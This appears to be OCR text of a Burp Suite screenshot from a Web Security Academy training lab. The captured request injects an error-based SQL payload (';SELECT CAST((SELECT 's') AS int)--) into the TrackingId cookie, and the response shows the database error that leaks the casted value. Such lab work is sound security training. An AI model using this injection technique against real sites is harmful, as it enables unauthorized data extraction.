 1 2 3 4 2 5 21:46
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
3 × 5 × 6 × +
Send Cancel < > Target: https://0ab9001f049469de803acbb8009b0012.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ab9001f049469de803acbb8009b0012.web-security-academy.net
3 Cookie: TrackingId=RilzY9SUkh0q2HMp'%3bSELECT+CAST((SELECT+'s')+AS+int)--; session=
7LCvNUNT4KzmKVqdYNBigxpLhCpRYGAr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab9001f049469de803acbb8009b0012.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "s"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "s"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Ready 2,502 bytes | 265 millis